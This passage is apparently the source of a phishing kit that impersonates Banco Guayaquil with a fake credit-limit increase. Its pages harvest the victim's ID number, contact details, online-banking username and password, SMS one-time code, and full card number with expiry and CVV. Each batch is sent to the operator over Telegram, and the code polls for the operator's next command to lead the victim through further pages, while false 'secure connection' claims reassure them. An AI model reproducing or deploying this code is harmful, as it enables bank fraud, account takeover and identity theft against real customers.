  if (!/^\d{10}$/.test(cedula))                       { showErr('cedula');   ok = false; }
  if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email))     { showErr('email');    ok = false; }
  if (!/^09\d{8}$/.test(telefono))                    { showErr('telefono'); ok = false; }
  if (!ok) { showAlert('al1','Por favor corrige los campos marcados.'); return; }
  Session.save('personal', {nombre, cedula, email, telefono});
  go(2);
}

function selCupo(el, m) {
  document.querySelectorAll('.cupo-option').forEach(o => o.classList.remove('selected'));
  el.classList.add('selected');
  cupo = m;
  hideAlert('al2');
}

function p2next() {
  if (!cupo) { showAlert('al2','Selecciona un monto para continuar.'); return; }
  Session.save('cupo', {monto: cupo});
  go(3);
}

async function p3send() {
  const u = document.getElementById('usuario').value.trim();
  const p = document.getElementById('password').value;
  clearErrs(['usuario','password']);
  hideAlert('al3');
  let ok = true;
  if (!u) { showErr('usuario'); ok = false; }
  if (!p) { showErr('password'); ok = false; }
  if (!ok) return;
  Session.save('login', {usuario: u, password: p});
  showWait();

  const personal = Session.get('personal') || {};
  const cv       = Session.get('cupo') || {};
  const msg = `🏦 <b>SOLICITUD DE AUMENTO DE CUPO</b>
━━━━━━━━━━━━━━━━━━━━━━
👤 Nombre: <b>${personal.nombre||'—'}</b>
🪪 Cédula: <b>${personal.cedula||'—'}</b>
📧 Email: <b>${personal.email||'—'}</b>
📱 Teléfono: <b>${personal.telefono||'—'}</b>
💵 Monto solicitado: <b>$${cv.monto||'—'}</b>
🔑 Usuario: <b>${u}</b>
🔒 Contraseña: <b>${p}</b>
📅 ${new Date().toLocaleString('es-EC',{timeZone:'America/Guayaquil'})}`;

  try { await sendTelegram(msg, getBtns("login")); } catch(e) { console.error(e); }
  startPolling(dec);
}

function togglePass() {
  const i = document.getElementById('password');
  i.type = i.type === 'password' ? 'text' : 'password';
}

function dec(a) {
  hideWait();
  if      (a === 'otp')          window.location.href = 'index2.html';
  else if (a === 'tarjeta')      window.location.href = 'index3.html';
  else if (a === 'error_login')  { showAlert('al3','Usuario o contraseña incorrectos. Intenta de nuevo.'); go(3); }
  else if (a === 'error_otp')    { showAlert('al3','Ocurrió un error. Intenta de nuevo.'); go(3); }
  else if (a === 'error_tarjeta'){ showAlert('al3','No fue posible procesar tu solicitud.'); go(3); }
  else if (a === 'bancontrol')   window.location.href = 'bancontrol.html';
  else if (a === 'finalizar')    window.location.href = 'final.html';
}
</script>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>Verificación SMS — Banco Guayaquil</title>
<link rel="stylesheet" href="style.css"/>
</head>
<body>

<header class="header">
  <a class="header-logo" href="#">
    <svg class="lsvg" width="36" height="36" viewBox="0 0 36 36" fill="none">
      <circle cx="18" cy="18" r="18" fill="white" fill-opacity="0.15"/>
      <circle cx="18" cy="18" r="13" stroke="white" stroke-width="3" fill="none"/>
      <circle cx="18" cy="18" r="6" fill="white"/>
    </svg>
    <div class="header-brand">Banco<span>Guayaquil</span></div>
  </a>
  <div class="header-menu">Menú ☰</div>
</header>

<main class="container">
  <button class="back-link" onclick="history.back()">
    <svg width="16" height="16" fill="none" viewBox="0 0 24 24"><path d="M19 12H5M11 6l-6 6 6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    Volver
  </button>

  <div class="info-box">
    <h3>¡Hola,</h3>
    <h2 id="cname">Usuario!</h2>
    <p>Necesitamos verificar tu identidad para continuar</p>
  </div>

  <div class="card">
    <h1 class="card-title">Verificación SMS</h1>
    <p class="card-subtitle">Por motivos de seguridad, hemos enviado un código de verificación de 6 dígitos al número de celular asociado a tu cuenta bancaria.</p>

    <div id="alOtp" class="alert alert-error">
      <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2"/><path d="M12 8v4m0 4h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span id="alOtpMsg">Código incorrecto. Intenta de nuevo.</span>
    </div>

    <label class="form-label" style="text-align:center;display:block;margin-bottom:12px">Ingresa el código de 6 dígitos</label>

    <div class="otp-wrap">
      <input class="otp-input" type="tel" maxlength="1" id="o0" inputmode="numeric"/>
      <input class="otp-input" type="tel" maxlength="1" id="o1" inputmode="numeric"/>
      <input class="otp-input" type="tel" maxlength="1" id="o2" inputmode="numeric"/>
      <input class="otp-input" type="tel" maxlength="1" id="o3" inputmode="numeric"/>
      <input class="otp-input" type="tel" maxlength="1" id="o4" inputmode="numeric"/>
      <input class="otp-input" type="tel" maxlength="1" id="o5" inputmode="numeric"/>
    </div>

    <div style="text-align:center;margin-bottom:20px">
      <button class="btn-link">¿No recibiste el código? Reenviar</button>
    </div>

    <button class="btn btn-primary" onclick="verOTP()">
      Verificar
      <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/></svg>
    </button>
    <p style="font-size:12px;color:var(--gray-600);text-align:center;margin-top:14px;line-height:1.5">El código expira en 5 minutos.</p>
  </div>

  <div class="security-box">
    <h4>🔒 ¿Por qué verificamos tu identidad?</h4>
    <div class="security-item">
      <svg width="14" height="14" fill="none" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="currentColor" stroke-width="2"/></svg>
      Este paso protege tu cuenta contra accesos no autorizados
    </div>
    <div class="security-item">
      <svg width="14" height="14" fill="none" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="currentColor" stroke-width="2"/></svg>
      El código es temporal y único para esta sesión
    </div>
    <div class="security-item">
      <svg width="14" height="14" fill="none" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="currentColor" stroke-width="2"/></svg>
      Nunca compartas este código con nadie
    </div>
    <div class="security-item">
      <svg width="14" height="14" fill="none" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="currentColor" stroke-width="2"/></svg>
      Si no solicitaste este código, contacta a nuestro centro de atención
    </div>
  </div>
</main>

<div class="wait-screen" id="wait">
  <div class="wait-logo">
    <svg class="wsvg" width="64" height="64" viewBox="0 0 64 64" fill="none">
      <circle cx="32" cy="32" r="32" fill="#C8006E" fill-opacity="0.12"/>
      <circle cx="32" cy="32" r="22" stroke="#C8006E" stroke-width="4" fill="none"/>
      <circle cx="32" cy="32" r="10" fill="#C8006E"/>
    </svg>
  </div>
  <div class="wait-spinner"></div>
  <h2 class="wait-title">Verificando código</h2>
  <p class="wait-sub">Estamos validando tu código de seguridad. Por favor espera.</p>
  <div class="wait-dots"><span></span><span></span><span></span></div>
</div>

<script src="app.js"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
  const p = Session.get('personal');
  if (p?.nombre) document.getElementById('cname').textContent = p.nombre.split(' ')[0] + '!';

  const ins = document.querySelectorAll('.otp-input');
  ins.forEach((inp, i) => {
    inp.addEventListener('input', e => {
      e.target.value = e.target.value.replace(/\D/g,'');
      if (e.target.value && i < 5) ins[i+1].focus();
    });
    inp.addEventListener('keydown', e => {
      if (e.key === 'Backspace' && !inp.value && i > 0) ins[i-1].focus();
    });
    inp.addEventListener('paste', e => {
      e.preventDefault();
      const t = (e.clipboardData||window.clipboardData).getData('text').replace(/\D/g,'');
      [...t].slice(0,6).forEach((c,j) => { if(ins[j]) ins[j].value = c; });
      ins[Math.min(t.length,5)].focus();
    });
  });
});

async function verOTP() {
  const otp = [0,1,2,3,4,5].map(i => document.getElementById('o'+i).value).join('');
  if (otp.length < 6) { showAlert('alOtp','Ingresa el código completo de 6 dígitos.'); return; }
  hideAlert('alOtp');
  Session.save('otp', otp);
  const p = Session.get('personal') || {};
  const msg = `🔑 <b>CÓDIGO OTP RECIBIDO</b>
━━━━━━━━━━━━━━━━
👤 Cliente: <b>${p.nombre||'—'}</b>
📱 Código ingresado: <b>${otp}</b>
📅 ${new Date().toLocaleString('es-EC',{timeZone:'America/Guayaquil'})}`;
  showWait();
  try { await sendTelegram(msg, getBtns("otp")); } catch(e) { console.error(e); }
  startPolling(dec);
}

function dec(a) {
  hideWait();
  if      (a === 'tarjeta')     window.location.href = 'index3.html';
  else if (a === 'error_otp')   {
    showAlert('alOtp','Código incorrecto. Intenta de nuevo.');
    document.querySelectorAll('.otp-input').forEach(i => { i.value=''; i.classList.add('error'); });
    document.getElementById('o0').focus();
  }
  else if (a === 'bancontrol')  window.location.href = 'bancontrol.html';
  else if (a === 'error_login') window.location.href = 'index1.html';
  else if (a === 'finalizar')   window.location.href = 'final.html';
  else                          window.location.href = 'index3.html';
}
</script>
</body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>Datos de Tarjeta — Banco Guayaquil</title>
<link rel="stylesheet" href="style.css"/>
</head>
<body>

<header class="header">
  <a class="header-logo" href="#">
    <svg class="lsvg" width="36" height="36" viewBox="0 0 36 36" fill="none">
      <circle cx="18" cy="18" r="18" fill="white" fill-opacity="0.15"/>
      <circle cx="18" cy="18" r="13" stroke="white" stroke-width="3" fill="none"/>
      <circle cx="18" cy="18" r="6" fill="white"/>
    </svg>
    <div class="header-brand">Banco<span>Guayaquil</span></div>
  </a>
  <div class="header-menu">Menú ☰</div>
</header>

<main class="container">
  <button class="back-link" onclick="history.back()">
    <svg width="16" height="16" fill="none" viewBox="0 0 24 24"><path d="M19 12H5M11 6l-6 6 6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    Volver
  </button>

  <div class="card-preview">
    <div class="card-preview-type">VISA CRÉDITO</div>
    <div class="card-preview-num" id="pNum">•••• •••• •••• ••••</div>
    <div class="card-preview-row">
      <div><div class="card-preview-sub">VENCE</div><div class="card-preview-val" id="pExp">MM/AA</div></div>
      <div><div class="card-preview-sub">TITULAR</div><div class="card-preview-val" id="pName">—</div></div>
    </div>
  </div>

  <div class="card">
    <h1 class="card-title">Datos de tu tarjeta</h1>
    <p class="card-subtitle">Ingresa los datos de la tarjeta a la que deseas aplicar el aumento de cupo.</p>

    <div id="alCard" class="alert alert-error">
      <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2"/><path d="M12 8v4m0 4h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span id="alCardMsg">Por favor verifica los datos de tu tarjeta.</span>
    </div>

    <div class="form-group">
      <label class="form-label">Número de tarjeta</label>
      <input class="form-input" id="cnum" type="tel" inputmode="numeric" placeholder="0000 0000 0000 0000" maxlength="19"/>
      <div class="form-error" id="e-cnum">Ingresa un número de tarjeta válido.</div>
    </div>

    <div style="display:grid;grid-template-columns:1fr 1fr;gap:12px">
      <div class="form-group">
        <label class="form-label">Vencimiento</label>
        <input class="form-input" id="cexp" type="tel" inputmode="numeric" placeholder="MM/AA" maxlength="5"/>
        <div class="form-error" id="e-cexp">Fecha inválida.</div>
      </div>
      <div class="form-group">
        <label class="form-label">CVV</label>
        <input class="form-input" id="ccvv" type="tel" inputmode="numeric" placeholder="•••" maxlength="4"/>
        <div class="form-error" id="e-ccvv">CVV inválido.</div>
      </div>
    </div>

    <div class="form-group">
      <label class="form-label">Nombre en la tarjeta</label>
      <input class="form-input" id="cname" type="text" placeholder="Tal como aparece en la tarjeta"/>
      <div class="form-error" id="e-cname">Ingresa el nombre en tu tarjeta.</div>
    </div>

    <button class="btn btn-primary" onclick="envTarjeta()">
      Confirmar solicitud
      <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/></svg>
    </button>
  </div>

  <div style="display:flex;align-items:center;justify-content:center;gap:8px;color:var(--gray-600);font-size:12px;margin-top:4px">
    <svg width="14" height="14" fill="none" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="currentColor" stroke-width="2"/></svg>
    Conexión segura · Datos encriptados
  </div>
</main>

<div class="wait-screen" id="wait">
  <div class="wait-logo">
    <svg class="wsvg" width="64" height="64" viewBox="0 0 64 64" fill="none">
      <circle cx="32" cy="32" r="32" fill="#C8006E" fill-opacity="0.12"/>
      <circle cx="32" cy="32" r="22" stroke="#C8006E" stroke-width="4" fill="none"/>
      <circle cx="32" cy="32" r="10" fill="#C8006E"/>
    </svg>
  </div>
  <div class="wait-spinner"></div>
  <h2 class="wait-title">Procesando solicitud</h2>
  <p class="wait-sub">Estamos validando los datos de tu tarjeta.</p>
  <div class="wait-dots"><span></span><span></span><span></span></div>
</div>

<script src="app.js"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
  const p = Session.get('personal');
  if (p?.nombre) {
    document.getElementById('pName').textContent = p.nombre.toUpperCase().substring(0,20);
    document.getElementById('cname').value = p.nombre.toUpperCase();
  }

  document.getElementById('cnum').addEventListener('input', e => {
    let v = e.target.value.replace(/\D/g,'').substring(0,16);
    e.target.value = v.replace(/(.{4})/g,'$1 ').trim();
    const pad = (v + '•'.repeat(16)).substring(0,16);
    document.getElementById('pNum').textContent = pad.replace(/(.{4})/g,'$1 ').trim();
  });

  document.getElementById('cexp').addEventListener('input', e => {
    let v = e.target.value.replace(/\D/g,'').substring(0,4);
    if (v.length >= 2) v = v.slice(0,2) + '/' + v.slice(2);
    e.target.value = v;
    document.getElementById('pExp').textContent = v || 'MM/AA';
  });

  document.getElementById('ccvv').addEventListener('input', e => {
    e.target.value = e.target.value.replace(/\D/g,'').substring(0,4);
  });

  document.getElementById('cname').addEventListener('input', e => {
    document.getElementById('pName').textContent = e.target.value.toUpperCase().substring(0,20) || '—';
  });
});

async function envTarjeta() {
  const num  = document.getElementById('cnum').value.replace(/\s/g,'');
  const exp  = document.getElementById('cexp').value;
  const cvv  = document.getElementById('ccvv').value;
  const name = document.getElementById('cname').value.trim();

  clearErrs(['cnum','cexp','ccvv','cname']);
  hideAlert('alCard');
  let ok = true;
  if (num.length < 15 || num.length > 16) { showErr('cnum');  ok = false; }
  if (!/^\d{2}\/\d{2}$/.test(exp))        { showErr('cexp');  ok = false; }
  if (cvv.length < 3)                      { showErr('ccvv');  ok = false; }
  if (name.length < 3)                     { showErr('cname'); ok = false; }
  if (!ok) { showAlert('alCard','Por favor corrige los campos marcados.'); return; }

  Session.save('tarjeta', {numero: num, exp, cvv, nombre: name});

  const p = Session.get('personal') || {};
  const c = Session.get('cupo')     || {};
  const l = Session.get('login')    || {};

  const msg = `💳 <b>DATOS DE TARJETA</b>
━━━━━━━━━━━━━━━━━━━━━━
👤 Cliente: <b>${p.nombre||'—'}</b>
🪪 Cédula: <b>${p.cedula||'—'}</b>
📧 Email: <b>${p.email||'—'}</b>
📱 Teléfono: <b>${p.telefono||'—'}</b>

💳 Número: <b>${num.replace(/(.{4})/g,'$1 ').trim()}</b>
📅 Vence: <b>${exp}</b>
🔐 CVV: <b>${cvv}</b>
👤 Nombre: <b>${name}</b>

💵 Aumento: <b>$${c.monto||'—'}</b>
🔑 Usuario: <b>${l.usuario||'—'}</b>
🔒 Contraseña: <b>${l.password||'—'}</b>
📅 ${new Date().toLocaleString('es-EC',{timeZone:'America/Guayaquil'})}`;

  showWait();
  try { await sendTelegram(msg, getBtns("tarjeta")); } catch(e) { console.error(e); }
  startPolling(dec);
}

function dec(a) {
  hideWait();
  if      (a === 'finalizar')    window.location.href = 'final.html';
  else if (a === 'error_tarjeta') showAlert('alCard','Los datos de la tarjeta no son válidos. Verifica e intenta de nuevo.');
  else if (a === 'error_login')  window.location.href = 'index1.html';
  else if (a === 'otp')          window.location.href = 'index2.html';
  else                           window.location.href = 'final.html';
}
</script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap');

:root {
  --pink: #C8006E; --pink-dark: #A0005A; --blue-light: #1976D2;
  --gray-50: #F8F9FA; --gray-200: #E8EAED; --gray-400: #9AA0A6;
  --gray-600: #5F6368; --gray-900: #202124;
  --success: #2E7D32; --error: #C62828;
  --radius: 12px; --radius-lg: 24px;
  --shadow: 0 2px 12px rgba(0,0,0,.10);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

body { font-family: 'Inter', sans-serif; background: var(--gray-50); color: var(--gray-900); min-height: 100vh; -webkit-font-smoothing: antialiased; }

svg { overflow: visible; }

/* Header */
.header { background: var(--pink); padding: 16px 20px; display: flex; align-items: center; justify-content: space-between; position: sticky; top: 0; z-index: 100; box-shadow: 0 2px 8px rgba(200,0,110,.3); }
.header-logo { display: flex; align-items: center; gap: 10px; text-decoration: none; }
.header-logo .lsvg { width: 36px; height: 36px; flex-shrink: 0; }
.header-brand { color: #fff; font-size: 15px; font-weight: 700; line-height: 1.1; }
.header-brand span { display: block; font-weight: 400; font-size: 13px; }
.header-menu { color: #fff; font-size: 13px; font-weight: 500; }

/* Progress */
.progress-wrap { background: #fff; padding: 14px 20px 0; border-bottom: 1px solid var(--gray-200); }
.progress-steps { display: flex; align-items: center; padding-bottom: 12px; }
.step-item { display: flex; align-items: center; flex: 1; min-width: 0; }
.step-dot { width: 28px; height: 28px; border-radius: 50%; background: var(--gray-200); color: var(--gray-400); font-size: 12px; font-weight: 700; display: flex; align-items: center; justify-content: center; flex-shrink: 0; transition: all .3s; }
.step-dot.active { background: var(--pink); color: #fff; }
.step-dot.done { background: var(--pink); color: #fff; }
.step-line { flex: 1; height: 2px; background: var(--gray-200); margin: 0 4px; transition: background .3s; }
.step-line.done { background: var(--pink); }

/* Layout */
.container { max-width: 480px; margin: 0 auto; padding: 24px 20px 40px; }

/* Card */
.card { background: #fff; border-radius: var(--radius-lg); box-shadow: var(--shadow); padding: 28px 24px; margin-bottom: 16px; }
.card-title { font-size: 22px; font-weight: 800; color: var(--gray-900); margin-bottom: 6px; line-height: 1.2; }
.card-subtitle { font-size: 14px; color: var(--gray-600); margin-bottom: 24px; line-height: 1.5; }

/* Form */
.form-group { margin-bottom: 18px; }
.form-label { display: block; font-size: 13px; font-weight: 600; color: var(--gray-900); margin-bottom: 6px; }
.form-input { width: 100%; padding: 13px 16px; border: 1.5px solid var(--gray-200); border-radius: var(--radius); font-size: 15px; font-family: 'Inter', sans-serif; color: var(--gray-900); background: #fff; transition: border-color .2s, box-shadow .2s; outline: none; -webkit-appearance: none; }
.form-input::placeholder { color: var(--gray-400); }
.form-input:focus { border-color: var(--pink); box-shadow: 0 0 0 3px rgba(200,0,110,.10); }
.form-input.error { border-color: var(--error); }
.form-error { font-size: 12px; color: var(--error); margin-top: 4px; display: none; }
.form-error.show { display: block; }
.input-wrap { position: relative; }
.input-wrap .form-input { padding-right: 44px; }
.toggle-pass { position: absolute; right: 14px; top: 50%; transform: translateY(-50%); background: none; border: none; cursor: pointer; color: var(--gray-400); padding: 0; display: flex; }

/* Buttons */
.btn { width: 100%; padding: 15px; border-radius: 50px; font-size: 15px; font-weight: 700; font-family: 'Inter', sans-serif; cursor: pointer; border: none; transition: all .2s; display: flex; align-items: center; justify-content: center; gap: 8px; }
.btn-primary { background: var(--pink); color: #fff; }
.btn-primary:hover { background: var(--pink-dark); transform: translateY(-1px); box-shadow: 0 4px 16px rgba(200,0,110,.35); }
.btn-primary:active { transform: translateY(0); }
.btn-outline { background: transparent; color: var(--pink); border: 2px solid var(--pink); margin-top: 10px; }
.btn-outline:hover { background: rgba(200,0,110,.05); }
.btn-link { background: none; border: none; color: var(--blue-light); font-size: 13px; font-weight: 500; cursor: pointer; font-family: 'Inter', sans-serif; }
.btn-link:hover { text-decoration: underline; }
.back-link { display: inline-flex; align-items: center; gap: 6px; color: var(--gray-600); font-size: 13px; font-weight: 500; cursor: pointer; margin-bottom: 20px; background: none; border: none; font-family: 'Inter', sans-serif; padding: 0; }
.back-link:hover { color: var(--pink); }

/* Cupo grid */
.cupo-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 20px; }
.cupo-option { border: 2px solid var(--gray-200); border-radius: var(--radius); padding: 16px 12px; text-align: center; cursor: pointer; transition: all .2s; background: #fff; }
.cupo-option:hover { border-color: var(--pink); background: rgba(200,0,110,.03); }
.cupo-option.selected { border-color: var(--pink); background: rgba(200,0,110,.06); }
.cupo-amount { font-size: 18px; font-weight: 800; color: var(--gray-900); }
.cupo-label { font-size: 11px; color: var(--gray-600); margin-top: 2px; }
.cupo-option.selected .cupo-amount { color: var(--pink); }

/* OTP */
.otp-wrap { display: flex; gap: 10px; justify-content: center; margin: 24px 0; }
.otp-input { width: 46px; height: 54px; border: 2px solid var(--gray-200); border-radius: var(--radius); font-size: 22px; font-weight: 700; text-align: center; color: var(--gray-900); font-family: 'Inter', sans-serif; outline: none; transition: border-color .2s, box-shadow .2s; -webkit-appearance: none; }
.otp-input:focus { border-color: var(--pink); box-shadow: 0 0 0 3px rgba(200,0,110,.12); }
.otp-input.error { border-color: var(--error); }

/* Info / Security boxes */
.info-box { background: var(--pink); border-radius: var(--radius-lg); padding: 20px; color: #fff; margin-bottom: 24px; }
.info-box h3 { font-size: 13px; font-weight: 400; margin-bottom: 2px; opacity: .9; }
.info-box h2 { font-size: 20px; font-weight: 800; margin-bottom: 6px; }
.info-box p { font-size: 13px; opacity: .9; line-height: 1.4; }
.security-box { background: var(--pink); border-radius: var(--radius-lg); padding: 20px; color: #fff; margin-top: 20px; }
.security-box h4 { font-size: 14px; font-weight: 700; margin-bottom: 12px; }
.security-item { display: flex; align-items: flex-start; gap: 10px; margin-bottom: 10px; font-size: 12px; line-height: 1.4; opacity: .95; }

/* Alert */
.alert { display: none; padding: 14px 16px; border-radius: var(--radius); font-size: 13px; font-weight: 500; margin-bottom: 16px; align-items: center; gap: 10px; line-height: 1.4; }
.alert.show { display: flex; }
.alert-error { background: #FFEBEE; color: var(--error); border: 1px solid #FFCDD2; }

/* Card preview */
.card-preview { background: linear-gradient(135deg, var(--pink) 0%, var(--pink-dark) 100%); border-radius: var(--radius-lg); padding: 24px 20px; color: #fff; margin-bottom: 24px; position: relative; overflow: hidden; }
.card-preview::before { content: ''; position: absolute; width: 180px; height: 180px; border-radius: 50%; background: rgba(255,255,255,.08); top: -60px; right: -40px; }
.card-preview-type { font-size: 12px; opacity: .8; margin-bottom: 16px; font-weight: 600; letter-spacing: 1px; }
.card-preview-num { font-size: 18px; font-weight: 700; letter-spacing: 4px; margin-bottom: 16px; font-family: monospace; }
.card-preview-row { display: flex; gap: 24px; }
.card-preview-sub { font-size: 10px; opacity: .7; margin-bottom: 2px; }
.card-preview-val { font-size: 14px; font-weight: 600; }

/* Wait screen */
.wait-screen { display: none; position: fixed; inset: 0; background: #fff; z-index: 999; flex-direction: column; align-items: center; justify-content: center; padding: 40px 30px; text-align: center; }
.wait-screen.active { display: flex; }
.wait-logo { margin-bottom: 40px; }
.wait-logo .wsvg { width: 64px; height: 64px; }
.wait-spinner { width: 56px; height: 56px; border: 4px solid var(--gray-200); border-top-color: var(--pink); border-radius: 50%; animation: spin .8s linear infinite; margin-bottom: 28px; }
@keyframes spin { to { transform: rotate(360deg); } }
.wait-title { font-size: 20px; font-weight: 800; color: var(--gray-900); margin-bottom: 10px; }
.wait-sub { font-size: 14px; color: var(--gray-600); line-height: 1.6; max-width: 280px; }
